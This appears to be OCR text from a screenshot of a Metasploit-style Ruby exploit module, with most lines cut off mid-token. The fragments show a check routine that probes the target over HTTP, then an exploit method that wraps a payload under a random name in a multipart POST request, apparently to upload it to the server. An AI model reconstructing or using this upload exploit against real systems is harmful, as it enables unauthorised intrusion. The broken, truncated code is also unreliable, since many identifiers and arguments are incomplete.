
'headers'
=> {
'Cookie'
'uri'
=> normalize_uri(
})
if
res
and
res.code ==
200
return
Exploit::CheckCod
end
return
Exploit::CheckCode:
end
def
exploit
payload_name = rand_text_a
post_data = Rex::
MIME
::Mes
post_data.add_part(payloa
{payload_name}\""
)
file = post_data.to_s
file.strip!
print_status(
"#{peer} - Se
res = send_request_cgi({
'method'
=>
'POST'
,
'uri'
=> normalize_uri
'ctype'
=>
"multipart/fo
'data'
=> file
})